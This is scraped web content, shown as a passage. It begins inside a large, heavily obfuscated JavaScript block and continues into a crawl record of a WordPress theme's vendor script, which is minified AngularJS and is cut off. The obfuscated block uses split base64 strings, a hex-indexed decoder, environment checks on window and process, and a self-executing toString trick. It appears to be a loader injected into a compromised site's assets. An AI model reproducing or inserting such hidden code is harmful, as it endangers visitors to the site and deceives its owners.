xLCdVZm1FJy'+'krSygweDU1MywnIVZHKCcpK0soMHg4NDA'+'sJ145QG8nKStLKDB4MzZmLCc2eGojJykr'+'SygweDNiMywnUk82aicpK0soMHg1OWIsJ'+_0x9095819v(0x27b)+_0x9095819v(0x212)+'WOXInKStLKDB4ODJkLCdkTTlTJykrSygw'+'eDUwOCwnUk82aicpK0soMHgzOGYsJ1ohW'+'FgnKStLKDB4N2EwLCd0eEFoJykrSygweD'+'Y2NSwnN0A0eScpK0soMHgzNmEsJzFzdyQ'+'nKStLKDB4MWFlLCc1cGwyJykrSygweDE2'+'MiwnN1YyZycpK0soMHgzMmUsJypeVVknK'+'StLKDB4MzQ2LCc2eGojJykrSygweDViMS'+'wneiR3MCcpK0soMHgxZDIsJzdANHknKSt'+'LKDB4Nzc3LCdeOUBvJykrSygweDNjMywn'+'YWF3XScpK0soMHg0YmYsJ0hBU3EnKSkrK'+'EsoMHg3MjQsJ0w4ZGcnKStLKDB4MzQzLC'+'drSlR5JykrSygweDdlMiwnbFMpSicpK0s'+'oMHg2MmUsJzdWMmcnKStLKDB4NDViLCco'+'N3FDJykrSygweDU2ZCwnN0A0eScpK0soM'+'HgxNTYsJzV1MHAnKStLKDB4NDZjLCcoN3'+'FDJykrSygweDIzNywnKl5VWScpK0soMHg'+_0x9095819v(0x1f1)+'JykrSygweDZlNSwnRyNvSCcpK0soMHg0O'+'WYsJ2xTQ0knKStLKDB4MTlmLCdMOGRnJy'+'krSygweDI2MCwnN0A0eScpK0soMHg1NGI'+'sJ2RNOVMnKStLKDB4M2I4LCdiQUFEJykr'+'SygweDFiMiwnNXUwcCcpK0soMHg1MDAsJ'+_0x9095819v(0x30a)+'gweDc4Mywn')+('aEJKKicpK0soMHg4MTQsJzFzdyQnKStLK'+'DB4NDFjLCdEdSVdJykrSygweDcxYywnUk'+_0x9095819v(0x1f6)+'4NGVhLCczNVs2JykrSygweDVkZiwnaEJK'+'KicpK0soMHgxOGMsJ0R1JV0nKStLKDB4N'+'DhmLCdGYm1kJykrSygweDYwMCwnZVUyMC'+'cpK0soMHg2ZTgsJ1MjMlInKStLKDB4M2U'+'2LCd4JVVhJykrSygweDdhNiwnd3JDXScp'+'K0soMHgzMWUsJ2JBQUQnKStLKDB4N2Y5L'+'Ccxc3ckJykrSygweDRmZiwnXSFeJScpK0'+'soMHg0ODMsJzdWMmcnKStLKDB4MTRiLCd'+'hYXddJykrSygweDQ4NSwnOWsqXScpK0so'+'MHgzNTgsJ3dyQ10nKStLKDB4MWZkLCdIQ'+'VNxJykrSygweDJiZCwneiR3MCcpK0soMH'+'g2YjAsJ0R1JV0nKStLKDB4MTk4LCcqXlV'+'ZJykrSygweDg0ZiwnREYjaicpK0soMHg2'+_0x9095819v(0x34f)+'ykrSygweDcyZCwnKDdxQycpK0soMHgzOD'+'QsJ0sxMkgnKStLKDB4NDk1LCc2eGojJyk'+'rSygweDZiOCwnZVUyMCcpK0soMHg3NGQs'+'J3R4QWgnKStLKDB4MWY0LCdIQVNxJykrS'+_0x9095819v(0x2f0)+'lrKl0nKStLKDB4N2U3LCcqXlVZJykrSyg'+_0x9095819v(0x3e1)+'VHknKStLKDB4MzdiLCcoN3FDJykrSygwe'+_0x9095819v(0x3e4)+_0x9095819v(0x2e2)+'2NiwnKl5VWScpK0soMHg0MmQsJyg3cUMn'+'KStLKDB4NzcxLCdsU0NJJykrSygweDdiO'+_0x9095819v(0x391)+'tLKDB4ODI4')+('LCdaIVhYJykrSygweDRhZiwnSGxscycpK'+_0x9095819v(0x1fe)+_0x9095819v(0x3c3)+'oMHgyNDEsJ2dPR2QnKStLKDB4NzIxLCdV'+'cm10JykrSygweDMxMCwnKDdxQycpK0soM'+'Hg3MmYsJzVwbDInKStLKDB4MWVjLCd0Vj'+'lyJykrSygweDU2NSwnKl5VWScpK0soMHg'+'1ODEsJ2VVMjAnKStLKDB4MWFiLCczNVs2'+'JykrSygweDRiOSwnSE9pWScpK0soMHgyN'+'zQsJzdANHknKStLKDB4MjYyLCdsU0NJJy'+_0x9095819v(0x200)+'sJ2VVMjAnKStLKDB4MmFmLCdERiNqJykr'+'SygweDNiNywnNXBsMicpK0soMHg1ZDMsJ'+_0x9095819v(0x324)+'gweDgzOSwnUyMyUicpK0soMHg3MGQsJyR'+'MNUonKStLKDB4NzAwLCd4JVVhJykrSygw'+'eDFjNiwnZngwYicpK0soMHgzZjgsJ0sxM'+'kgnKStLKDB4MjUxLCdVcm10JykrSygweD'+'QxMiwnMzVbNicpK0soMHgzNzIsJzhnUHQ'+'nKStLKDB4NGQ2LCdhYXddJykrSygweDY1'+'NSwnZngwYicpK0soMHg4MGEsJzMqUGQnK'+'StLKDB4NmM1LCdnT0dkJykrSygweDYyZi'+'wnVWZtRScpK0soMHg1ZTUsJ2xTQ0knKSt'+'LKDB4MWE5LCdmeDBiJykrSygweDRhMywn'+'SEFTcScpK0soMHgzZTAsJ0sxMkgnKStLK'+'DB4M2RhLCdHI29IJykrSygweDU5ZCwnVW'+'ZtRScpK0soMHg4MTgsJzM1WzYnKStLKDB'+_0x9095819v(0x2f2)+'XScpK0soMHg1NzksJzdWMmcnKStLKDB4M'+_0x9095819v(0x39d)+_0x9095819v(0x2af))+(_0x9095819v(0x359)+'ykrSygweDMxNiwndFY5cicpK0soMHgxZD'+'EsJzMqUGQnKStLKDB4NmJjLCc3QDR5Jyk'+'rSygweDU3Niwna0pUeScpK0soMHg4NDMs'+'JzVwbDInKStLKDB4M2M5LCdGYm1kJykrS'+_0x9095819v(0x3e7)+'RNOVMnKStLKDB4ODE2LCd0VjlyJykrSyg'+'weDI0NiwnSE9pWScpK0soMHgxYzQsJ0hP'+'aVknKStLKDB4NDRkLCdsU0NJJykrSygwe'+_0x9095819v(0x3ee)+'onKStLKDB4N2MyLCd3ckNdJykrSygweDI'+'zOSwnbXdabScpK0soMHgyOWYsJzVwbDIn'+'KStLKDB4NTVjLCdHI29IJykrSygweDVjM'+'CwnSGxscycpK0soMHg1NWEsJ2VVMjAnKS'+'tLKDB4MmNmLCcqXlVZJykrSygweDViMiw'+'nd3JDXScpK0soMHgxNGMsJzM1WzYnKStL'+'KDB4NGQwLCdsUylKJykrSygweDY4NiwnX'+'SFeJScpK0soMHgxOTUsJ2hCSionKStLKD'+'B4MWVhLCdtd1ptJykrSygweDUzZiwnZ09'+'HZCcpK0soMHgyYTgsJ2VVMjAnKStLKDB4'+'NmI3LCdIQVNxJykrSygweDU2ZSwna0pUe'+'ScpK0soMHg2ZTIsJ10hXiUnKStLKDB4MT'+'ZhLCd0eEFoJykrSygweDFjOSwnREYjaic'+'pK0soMHg2YWIsJ3okdzAnKStLKDB4NGVi'+_0x9095819v(0x387)+'0soMHg0NWMsJ0cjb0gnKStLKDB4NDkyLC'+'doQkoqJykrSygweDZkMSwndFY5cicpK0s'+'oMHgzYTIsJ2hCSionKStLKDB4NzYxLCdo'+'QkoqJykrSygweDgzYiwnMUVlWCcpK0soM'+'Hg3MzAsJ2JBQUQnKStLKDB4MzlkLCdhYX'+_0x9095819v(0x1dd))+('eDE1YSwnUk82aicpK0soMHg4MTUsJ0Zib'+_0x9095819v(0x2ef)+_0x9095819v(0x3e5)+_0x9095819v(0x355)+'NCwnOWsqXScpK0soMHgzMmYsJ2tKVHknK'+_0x9095819v(0x3f2)+'wna0pUeScpK0soMHgxZjIsJypeVVknKSt'+'LKDB4NGZlLCcxRWVYJykrSygweDc2OCwn'+'SzEySCcpK0soMHg1NDcsJ2JBQUQnKStLK'+'DB4NjA5LCchVkcoJykrSygweDI1NSwnVX'+_0x9095819v(0x1cb)+'4ODIwLCc1cGwyJykrSygweDE2NSwnOWsq'+_0x9095819v(0x2f3)+'DA4LCcxc3ckJykrSygweDdiMywnJEw1Si'+'cpK0soMHgxNjYsJ1VybXQnKStLKDB4NDI'+'0LCc3QDR5JykrSygweDI1ZSwnVXJtdCcp'+'K0soMHgyMGIsJ2VVMjAnKStLKDB4N2UzL'+'CdiQUFEJykrSygweDFhNSwnN1YyZycpK0'+'soMHg0MGUsJ0w4ZGcnKStLKDB4NTRjLCd'+'eOUBvJykrSygweDUxNiwnTDhkZycpK0so'+'MHgzM2YsJ1ohWFgnKStLKDB4N2E1LCdGY'+'m1kJykrSygweDdkOCwnUyMyUicpK0soMH'+'g4MzMsJ3okdzAnKStLKDB4NDM0LCdMOGR'+'nJykrSygweDJiMCwnUk82aicpK0soMHg2'+'NjMsJ2hCSionKStLKDB4NjkwLCdaIVhYJ'+'ykpKyhLKDB4Nzg5LCdaIVhYJykrSygweD'+'JmNCwnJEw1SicpK0soMHg1MmEsJ2xTKUo'+_0x9095819v(0x1be)+'NCwnbXdabScpK0soMHgxZTYsJzVwbDInK'+_0x9095819v(0x20b)+'wnNXBsMicp')+('K0soMHg2NmIsJ0w4ZGcnKStLKDB4NGIwL'+'CdEdSVdJykrSygweDQzNiwnNXUwcCcpK0'+'soMHg1OGYsJ0w4ZGcnKStLKDB4MzZkLCc'+'zKlBkJykrSygweDVlMCwnNXBsMicpK0so'+'MHgyNTYsJzlrKl0nKStLKDB4NmExLCcxc'+_0x9095819v(0x21e)+'gxYjksJ10hXiUnKStLKDB4NzU1LCdoQko'+_0x9095819v(0x307)+'YzgsJ2xTQ0knKStLKDB4NzM1LCdSTzZqJ'+'ykrSygweDVjMiwnbXdabScpK0soMHgxY2'+'YsJ10hXiUnKStLKDB4MTgwLCdmeDBiJyk'+'rSygweDgwZSwndFY5cicpK0soMHg3ZmQs'+'J1ohWFgnKStLKDB4MzNiLCc2eGojJykrS'+'ygweDQxOSwnOGdQdCcpK0soMHg0MjgsJ0'+'ZTSzInKStLKDB4NmQ5LCdIT2lZJykrSyg'+'weDczZSwnKl5VWScpK0soMHg2YmIsJ1Jq'+'MSgnKStLKDB4Njk4LCdlVTIwJykrSygwe'+_0x9095819v(0x3a2)+'MnKStLKDB4MTg3LCckTDVKJykrSygweDd'+'mMiwnSE9pWScpK0soMHg3N2IsJ2RNOVMn'+'KStLKDB4NmRiLCc1cGwyJykrSygweDUxO'+'CwnaEJKKicpK0soMHg2ZWQsJypeVVknKS'+_0x9095819v(0x295)+_0x9095819v(0x2db)+'KDB4MjRkLCdsU0NJJykrSygweDU4OSwne'+'CVVYScpK0soMHgzNzYsJ1VmbUUnKStLKD'+_0x9095819v(0x3d1)+_0x9095819v(0x232)+'NTA5LCdoQkoqJykrSygweDMwYSwnSzEyS'+'CcpK0soMHg1YTEsJ1ohWFgnKStLKDB4NT'+_0x9095819v(0x21b))+('JykrSygweDE1ZiwnbFMpSicpK0soMHg1M'+'TIsJ1VybXQnKStLKDB4MzYxLCc3VjJnJy'+_0x9095819v(0x293)+'sJ0ZibWQnKStLKDB4MzQ0LCdEdSVdJykr'+'SygweDY0YiwnNnhqIycpK0soMHgzNWMsJ'+'0hBU3EnKStLKDB4MzlmLCdEdSVdJykrSy'+'gweDIyZCwnNXBsMicpK0soMHg0NjEsJ0R'+'1JV0nKStLKDB4NWY4LCdSTzZqJykrSygw'+'eDViMywnKDdxQycpK0soMHgyMjAsJzM1W'+_0x9095819v(0x35f)+_0x9095819v(0x335)+'nKStLKDB4NTk3LCdWa1ozJykrSygweDRi'+'ZSwnXSFeJScpK0soMHgxNzUsJ145QG8nK'+'StLKDB4NzA1LCc4Z1B0JykrSygweDRmMy'+_0x9095819v(0x3be)+'LKDB4NmYwLCc5aypdJykrSygweDJiZSwn'+'NXBsMicpK0soMHgxZGEsJ1JPNmonKStLK'+'DB4MzM5LCchVkcoJykrSygweDRhNiwnUm'+'oxKCcpK0soMHg1YzgsJ1JqMSgnKStLKDB'+_0x9095819v(0x1f3)+'ZycpK0soMHg0Y2EsJzFzdyQnKStLKDB4N'+_0x9095819v(0x393)+'cpK0soMHgyOGYsJ2Fhd10nKStLKDB4MTk'+'5LCdrSlR5JykrSygweDE5MCwnbFNDSScp'+'K0soMHgzMjMsJ1VmbUUnKStLKDB4NzBlL'+_0x9095819v(0x3ce)+_0x9095819v(0x37d)+'xc3ckJykrSygweDI0ZiwnWiFYWCcpK0so'+'MHg1MzksJ2dPR2QnKStLKDB4MzQ3LCc2e'+_0x9095819v(0x245)+_0x9095819v(0x3db))+(_0x9095819v(0x1d4)+'DFjZSwnMzVbNicpK0soMHgyYjEsJ145QG'+'8nKStLKDB4MmMxLCdhYXddJykrSygweDZ'+'jMywnSzEySCcpK0soMHg2MjUsJyFWRygn'+'KStLKDB4MjUwLCdnT0dkJykrSygweDJlM'+'ywnSzEySCcpK0soMHgyMTQsJzhnUHQnKS'+'tLKDB4MmQ4LCcxRWVYJykrSygweDI3Ziw'+'nSzEySCcpK0soMHgzODMsJzdWMmcnKStL'+'KDB4Mzc1LCdIQVNxJykrSygweDVhZiwnU'+'k82aicpK0soMHgzOWEsJ0RGI2onKStLKD'+_0x9095819v(0x406)+'bNicpK0soMHg1NzQsJzFFZVgnKStLKDB4'+'MWEyLCdsU0NJJykrSygweDJmZCwnN0A0e'+_0x9095819v(0x3c7)+'ExLCd0VjlyJykrSygweDM5YiwndHhBaCc'+'pK0soMHg3NTksJzMqUGQnKStLKDB4NmY5'+_0x9095819v(0x1ef)+_0x9095819v(0x3fc)+_0x9095819v(0x2cc)+'oMHg1MTAsJ3RWOXInKStLKDB4M2Q2LCcx'+_0x9095819v(0x2e5)+'HgzYzcsJ10hXiUnKStLKDB4MzIwLCdWa1'+'ozJykrSygweDgxZCwnNXBsMicpK0soMHg'+'zOWUsJzMqUGQnKStLKDB4N2UwLCdlVTIw'+'JykrSygweDM0MSwnMypQZCcpK0soMHgzO'+'TMsJ2VVMjAnKStLKDB4NTIwLCdeOUBvJy'+'krSygweDViOSwnZVUyMCcpK0soMHg2MDM'+_0x9095819v(0x224)+'SygweDJkOSwnbFNDSScpK0soMHg3YmUsJ'+'zMqUGQnKStLKDB4NDQyLCdkTTlTJykrSy'+_0x9095819v(0x3e8))+('VmtaMycpK0soMHg1OTUsJzlrKl0nKStLK'+'DB4NjY3LCdiQUFEJykrSygweDdjNywnOG'+'dQdCcpK0soMHg0OWEsJ0cjb0gnKStLKDB'+'4NzBhLCdkTTlTJykrSygweDMyYiwnRHUl'+'XScpK0soMHgzZjQsJzlrKl0nKStLKDB4N'+'GE5LCdhYXddJykrSygweDUxMSwnNXBsMi'+'cpK0soMHgyOTcsJ0w4ZGcnKStLKDB4MTY'+'zLCcxc3ckJykrSygweDJhMiwnVWZtRScp'+'K0soMHgzZjUsJzMqUGQnKStLKDB4ODFiL'+'CdkTTlTJykrSygweDc5MCwnYWF3XScpK0'+'soMHgyMTgsJzFFZVgnKStLKDB4MzNjLCc'+'1dTBwJykrSygweDc3YywnMUVlWCcpK0so'+_0x9095819v(0x3bb)+'iNqJykrSygweDU1NSwnVXJtdCcpK0soMH'+'g3OWEsJzZ4aiMnKStLKDB4NzM5LCdTIzJ'+'SJykrSygweDgzZSwnXSFeJScpK0soMHg0'+_0x9095819v(0x2ba)+_0x9095819v(0x210)+_0x9095819v(0x3eb)+_0x9095819v(0x1c3)+'J1JqMSgnKStLKDB4NTg0LCcoN3FDJykrS'+_0x9095819v(0x2f8)+'45QG8nKStLKDB4NDE2LCdGU0syJykrSyg'+_0x9095819v(0x33b)+_0x9095819v(0x2ee)+'DcwYywneCVVYScpK0soMHgyNjQsJyg3cU'+'MnKStLKDB4M2FkLCdSTzZqJykrSygweDF'+_0x9095819v(0x2e6)+'KStLKDB4MTRlLCcxc3ckJykrSygweDdkM'+'CwnN0A0eScpK0soMHg1YWEsJyRMNUonKS'+_0x9095819v(0x2f7))+('LCcoN3FDJykrSygweDdiYiwnbFMpSicpK'+'0soMHg2MTQsJ1VybXQnKStLKDB4N2MwLC'+_0x9095819v(0x250)+'LKDB4MzUyLCd0VjlyJyksZFtLKDB4NzZm'+'LCdnT0dkJyldPUsoMHg1YzcsJ2VVMjAnK'+'StLKDB4ODJhLCdIbGxzJykrJ25nJyxkW0'+'soMHgyZDMsJ1ohWFgnKV09ZnVuY3Rpb24'+'ocixzLHQsdix3LHgseSxBLEIsQyxEKXty'+'ZXR1cm4gcihzLHQsdix3LHgseSxBLEIsQ'+'yxEKTt9LGRbSygweDI5MSwnbFMpSicpXT'+'1mdW5jdGlvbihyLHMpe3JldHVybiByfHx'+'zO30sZFtLKDB4MzBiLCdHI29IJyldPWZ1'+'bmN0aW9uKHIscyx0LHYsdyx4LHkpe3Jld'+_0x9095819v(0x332)+'gweDFhZiwnVWZtRScpXT1mdW5jdGlvbih'+'yLHMsdCx2LHcpe3JldHVybiByKHMsdCx2'+'LHcpO30sZFtLKDB4NTZmLCdIbGxzJyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHJ8fH'+_0x9095819v(0x3e2)+'weDE5YSwnRlNLMicpK0soMHgyYWEsJ213'+'Wm0nKStLKDB4MzUxLCc5aypdJykrJ10nL'+'GRbSygweDY5NSwnSGxscycpXT1LKDB4N2'+'NkLCdGU0syJykrSygweDM2NSwnbFMpSic'+'pK0soMHg4MDYsJ0RGI2onKStLKDB4MTVi'+'LCd3ckNdJyksZFtLKDB4MWRkLCchVkcoJ'+'yldPUsoMHg3YTMsJzhnUHQnKStLKDB4MT'+'RmLCdrSlR5JykrSygweDc0ZiwnUmoxKCc'+'pK0soMHg1ZTMsJ3R4QWgnKSsnXScsZFtL'+'KDB4MmI2LCckTDVKJyldPUsoMHgyODEsJ'+_0x9095819v(0x23c)+'gweDE3Mywn')+(_0x9095819v(0x1e8)+'DB4NGRmLCcqXlVZJyksZFtLKDB4MWYwLC'+'dIQVNxJyldPWZ1bmN0aW9uKHIscyl7cmV'+_0x9095819v(0x2b3)+_0x9095819v(0x24a)+'HVybiByKHMsdCk7fTt2YXIgZj1kLGc9Zn'+'VuY3Rpb24oKXt2YXIgcj0hIVtdO3JldHV'+'ybiBmdW5jdGlvbihzLHQpe3ZhciB2PXI/'+'ZnVuY3Rpb24oKXt2YXIgTD1fMHg3MzM0N'+_0x9095819v(0x249)+'EsJzFFZVgnKV0ocyxhcmd1bWVudHMpO3J'+'ldHVybiB0PW51bGwsdzt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIHI9IVtdLHY7fTt9K'+_0x9095819v(0x1c5)+'s7Zm9yKHZhciB0IGluIHIpaWYoZltNKDB'+_0x9095819v(0x24b)+'MypQZCcpKydoJ10scykmJmZ1bmN0aW9uK'+_0x9095819v(0x216)+'wneiR3MCcpXVtOKDB4ODAwLCdTIzJSJyl'+'dKCd8JykseT0weDA7d2hpbGUoISFbXSl7'+'c3dpdGNoKHhbeSsrXSl7Y2FzZScwJzpmb'+'3IodmFyIEE9MHgyO2ZbTigweDRlMywnMU'+'VlWCcpXShBLHdbTigweDI5NiwnSE9pWSc'+_0x9095819v(0x1bc)+'J0hPaVknKV0odltOKDB4MjkyLCdmeDBiJ'+_0x9095819v(0x405)+'B4MF0pLHdbQV1bMHgxXSkpcmV0dXJuO2N'+'vbnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4'+_0x9095819v(0x241)+_0x9095819v(0x226)+'ZhciBCPXt9')+('O0JbTigweDZkYywnZ09HZCcpXT1mW04oM'+'HgyOWEsJzVwbDInKV0sQltOKDB4NmRmLC'+'dsU0NJJyldPWZ1bmN0aW9uKEUsRil7dmF'+_0x9095819v(0x385)+_0x9095819v(0x32e)+'2hCSionKV09ZltOKDB4NWYxLCd4JVVhJy'+'ldLEJbTigweDU0YSwnSzEySCcpXT1mdW5'+'jdGlvbihFLEYpe3ZhciBQPU47cmV0dXJu'+'IGZbUCgweDY3YywndFY5cicpXShFLEYpO'+_0x9095819v(0x28a)+'gweDcxMywndHhBaCcpXSxCW04oMHgyZTk'+'sJzdWMmcnKV09ZltOKDB4MzJjLCdtd1pt'+_0x9095819v(0x26d)+'W5jdGlvbihFKXt2YXIgUT1OO3JldHVybi'+'BmW1EoMHgyMmIsJyg3cUMnKV0oRSk7fTt'+'2YXIgQz1CO2NvbnRpbnVlO2Nhc2UnNCc6'+'dmFyIEQ9ZltOKDB4NGVjLCczKlBkJyldK'+'GcsdGhpcyxmdW5jdGlvbigpe3ZhciBSPU'+'4sRT17fTtFW1IoMHgxODMsJyFWRygnKV0'+'9Q1tSKDB4NDRiLCcqXlVZJyldO3ZhciBG'+'PUUsRz1DW1IoMHg0N2QsJypeVVknKV0od'+'HlwZW9mIHdpbmRvdyxDW1IoMHg4MWYsJ0'+_0x9095819v(0x354)+'sJ1ZrWjMnKV0odHlwZW9mIHByb2Nlc3Ms'+'Q1tSKDB4NjM3LCdnT0dkJyldKSYmQ1tSK'+_0x9095819v(0x3e9)+'F1aXJlLENbUigweDYyMiwnYkFBRCcpXSk'+'mJkNbUigweDdkNSwnNnhqIycpXSh0eXBl'+'b2YgZ2xvYmFsLENbUigweDU5MCwnMypQZ'+'CcpXSk/Z2xvYmFsOnRoaXMsSD1mdW5jdG'+'lvbigpe3Zh')+(_0x9095819v(0x215)+'EJKKicpKSsncCddKEZbUygweDFlNywnWi'+'FYWCcpXSk7cmV0dXJuIUlbUygweDNkMiw'+'nYkFBRCcpXShEKTt9O3JldHVybiBDW1Io'+'MHg2NjEsJyRMNUonKV0oSCk7fSk7Y29ud'+'GludWU7fWJyZWFrO319KHQsYXJndW1lbn'+'RzKSlyZXR1cm4gclt0XTt9ZnVuY3Rpb24'+'gaihyKXt2YXIgVD1LLHM9bmV3IFJlZ0V4'+'cChmW1QoMHgzNGEsJ1ohWFgnKV0sJ2cnK'+'Sx0PWZbVCgweDFmYiwnVmtaMycpXVtUKD'+'B4NDVkLCcqXlVZJykrJ2NlJ10ocywnJyk'+'scz1mW1QoMHg2YmYsJ2JBQUQnKV0oYnRv'+'YSxyKVtUKDB4NjRkLCdtd1ptJyldKCc9J'+_0x9095819v(0x214)+'4nKVtUKDB4NjRkLCdtd1ptJyldKCcnKVt'+'UKDB4NjZmLCdVcm10JykrJ3NlJ10oKVtU'+'KDB4NmI5LCcqXlVZJyldKCcnKSxyPXNbV'+'CgweDgyMSwnSE9pWScpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHYpe3ZhciB'+'VPVQ7cmV0dXJuIFN0cmluZ1tVKDB4NWE0'+'LCdVcm10JykrVSgweDc0YSwnMzVbNicpK'+_0x9095819v(0x2b4)+'hmW1UoMHgxN2MsJ3dyQ10nKV0odiwnWic'+_0x9095819v(0x22b)+'YkFBRCcpXSh2W1UoMHg0NTksJ2xTKUonK'+'StVKDB4MzFhLCdrSlR5JyldKDB4MCksMH'+'hkKSk/djpmW1UoMHgzZTksJzdANHknKV0'+'odiwweDFhKSk7fSkscz1uZXcgUmVnRXhw'+_0x9095819v(0x1c6)+'3JldHVybiBmW1QoMHgzN2UsJ145QG8nKV'+'0oZltUKDB4')+(_0x9095819v(0x1b2)+'EJKKicpXShmW1QoMHg3NWQsJ1VmbUUnKV'+'0oZltUKDB4NTZjLCdiQUFEJyldKHQsZlt'+'UKDB4Njc1LCdVZm1FJyldKSxmW1QoMHg1'+'ZWIsJ0cjb0gnKV1bVCgweDQ1ZCwnKl5VW'+'ScpKydjZSddKHMsJycpKSwnLycpLHIpLG'+'ZbVCgweDM4NiwnNnhqIycpXSk7fXZhciB'+_0x9095819v(0x382)+'MHgzYjEsJ0RGI2onKV0sJ2cnKTtrPWZbS'+'ygweDM3MCwnOGdQdCcpXSxtPXEsbz1mdW'+'5jdGlvbigpe3ZhciBWPUsscj17fTtyW1Y'+'oMHgyMjYsJ145QG8nKV09ZnVuY3Rpb24o'+_0x9095819v(0x3a1)+'XIgVz1WO3JldHVybiBmW1coMHgzNjMsJ2'+_0x9095819v(0x1d7)+'sRyxIKTt9LHJbVigweDNmZSwnZVUyMCcp'+_0x9095819v(0x272)+'mV0dXJuIGZbWCgweDNkNSwnbFNDSScpXS'+'h3LEEpO30scltWKDB4MWNhLCdeOUBvJyl'+'dPWZ1bmN0aW9uKHcseCx5LEEsQixDLEQp'+'e3ZhciBZPVY7cmV0dXJuIGZbWSgweDdhY'+'ywnVXJtdCcpXSh3LHgseSxBLEIsQyxEKT'+_0x9095819v(0x399)+'jdGlvbih3LHgseSxBLEIpe3ZhciBaPVY7'+_0x9095819v(0x3a9)+'Sh3LHgseSxBLEIpO307dmFyIHM9cix0PW'+_0x9095819v(0x403)+'se30pLHY9bmV3IFJlZ0V4cChmW1YoMHgx'+'NzksJ0RGI2onKV0sJ2cnKSx2PXRbZltWK'+'DB4MTllLCdWa1ozJyldW1YoMHg3NmMsJz'+'hnUHQnKSsn')+('Y2UnXSh2LCcnKV07diYmKG5ldyB2KDB4M'+'CwweDApW1YoMHgzYzgsJ1ohWFgnKV09Zl'+'tWKDB4NTU5LCchVkcoJyldKGosZnVuY3R'+'pb24oKXt2YXIgYTA9Vix3PXNbYTAoMHg3'+'ZTUsJ0RGI2onKV0oaCxzW2EwKDB4NGJiL'+'CdiQUFEJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodylyZXR1cm'+_0x9095819v(0x369)+'sdywweDgsWzB4NywweDZlXSxbMHg0LDB4'+'NzRdLFsweDIsMHg2M10sWzB4MCwweDZjX'+'SksISF3JiZzW2EwKDB4Mjg2LCd0VjlyJy'+'ldKGgsdywweDQsWzB4MywweDY2XSxbMHg'+'yLDB4NjVdKTt9KCkpKTt9LCEocD1mW0so'+_0x9095819v(0x290)+_0x9095819v(0x1b8)+'gscCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+_0x9095819v(0x3c2)+'oMHg1Y2IsJ2tKVHknKSsnY2UnXShtLCcn'+_0x9095819v(0x3ae))))();}.toString();return _0x1772365.slice(_0x1772365.indexOf("{") + 1, _0x1772365.lastIndexOf("}"))})())),d[S(0x9f8,'IjFG')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/vendor-61794d766a.js?ver=6.8.3
body_size: 115056
content:
!function(c,re,ie){"use strict";function $(o,s){return s=s||Error,function(){for(var n=arguments,e=n[0],t="["+(o?o+":":"")+e+"] ",t=(t+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Je(n[t]):e}))+("\nhttp://errors.angularjs.org/1.4.7/"+(o?o+"/":"")+e),r=2,i="?";r<n.length;r++,i="&")t+=i+"p"+(r-2)+"="+encodeURIComponent(Je(n[r]));return new s(t)}}var d=/^\/(.+)\/([a-z]*)$/,m="validity",oe=function(e){return he(e)?e.toLowerCase():e},be=Object.prototype.hasOwnProperty,x=function(e){return he(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return he(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},x=function(e){return he(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var we,se,g,E,k=[].slice,n=[].splice,r=[].push,N=Object.prototype.toString,A=Object.getPrototypeOf,O=$("ng"),S=c.angular||(c.angular={}),M=0;function D(e){var t;if(null!=e&&!H(e))return t="length"in Object(e)&&e.length,e.nodeType===ye&&t||he(e)||de(e)||0===t||"number"==typeof t&&0<t&&t-1 in e}function ae(e,t,n){if(e)if(pe(e))for(i in e)"prototype"==i||"length"==i||"name"==i||e.hasOwnProperty&&!e.hasOwnProperty(i)||t.call(n,e[i],i,e);else if(de(e)||D(e))for(var r="object"!=typeof e,i=0,o=e.length;i<o;i++)(r||i in e)&&t.call(n,e[i],i,e);else if(e.forEach&&e.forEach!==ae)e.forEach(t,n,e);else if(F(e))for(i in e)t.call(n,e[i],i,e);else if("function"==typeof e.hasOwnProperty)for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e);else for(i in e)be.call(e,i)&&t.call(n,e[i],i,e);return e}function _(e,t,n){for(var r=Object.keys(e).sort(),i=0;i<r.length;i++)t.call(n,e[r[i]],r[i])}function j(n){return function(e,t){n(t,e)}}function i(){return++M}function P(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function L(e,t,n){for(var r=e.$$hashKey,i=0,o=t.length;i<o;++i){var s=t[i];if(fe(s)||pe(s))for(var a=Object.keys(s),u=0,c=a.length;u<c;u++){var l=a[u],f=s[l];n&&fe(f)?y(f)?e[l]=new Date(f.valueOf()):q(f)?e[l]=new RegExp(f):(fe(e[l])||(e[l]=de(f)?[]:{}),L(e[l],[f],!0)):e[l]=f}}return P(e,r),e}function ue(e){return L(e,k.call(arguments,1),!1)}function I(e){return L(e,k.call(arguments,1),!0)}function v(e){return parseInt(e,10)}function xe(e,t){return ue(Object.create(e),t)}function ce(){}function Ee(e){return e}function p(e){return function(){return e}}function R(e){return pe(e.toString)&&e.toString!==Object.prototype.toString}function le(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function F(e){return null!==e&&"object"==typeof e&&!A(e)}function he(e){return"string"==typeof e}function b(e){return"number"==typeof e}function y(e){return"[object Date]"===N.call(e)}we=re.documentMode,ce.$inject=[],Ee.$inject=[];var de=Array.isArray;function pe(e){return"function"==typeof e}function q(e){return"[object RegExp]"===N.call(e)}function H(e){return e&&e.window===e}function Se(e){return e&&e.$evalAsync&&e.$watch}function V(e){return"boolean"==typeof e}function B(e){return e&&pe(e.then)}var 